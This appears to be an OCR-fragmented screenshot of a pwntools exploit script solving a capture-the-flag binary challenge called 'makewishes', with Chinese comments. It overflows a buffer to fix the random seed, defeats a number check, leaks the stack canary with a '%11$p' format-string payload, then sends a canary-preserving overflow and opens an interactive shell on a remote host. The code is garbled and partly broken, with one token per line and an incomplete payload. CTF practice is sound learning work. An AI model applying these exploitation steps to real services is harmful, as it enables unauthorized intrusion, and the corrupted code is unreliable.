
return
 number

if
 content 
==
1
:
    io 
=
 process
(
"/home/wyy/桌面/PWN/三个愿望/makewishes"
else
:
    io 
=
 remote
(
"59.110.164.72"
,
10001
)
payload 
=
b'a'
*
(
0x16
-
0x08
)
+
 p64
(
1
)
io
.
recvuntil
(
"Now you can make your first wish\n"
)
io
.
sendline
(
payload
)
# 设置伪随机数种子为1
io
.
recvuntil
(
"Please give me a number!\n"
)
io
.
sendline
(
srand
(
)
)
# 绕过伪随机数校验
io
.
recvuntil
(
"Now you can make your second wish!\n"
)
io
.
sendline
(
"%11$p"
)
# 格式化字符串漏洞泄露canary（栈上第1
canary 
=
int
(
io
.
recvuntil
(
"\n"
)
,
16
)
# 接收canary的值
print
(
hex
(
canary
)
)
io
.
recvuntil
(
"Please give me a number!\n"
)
io
.
sendline
(
srand
(
)
)
# 绕过伪随机数校验
io
.
recvuntil
(
"Now you can make your final wish!\n"
)
payload 
=
b'a'
*
(
0x30
-
0x8
)
+
 p64
(
canary
)
+
b'a'
*
0x
io
.
sendline
(
payload
)
io
.
interactive
(
)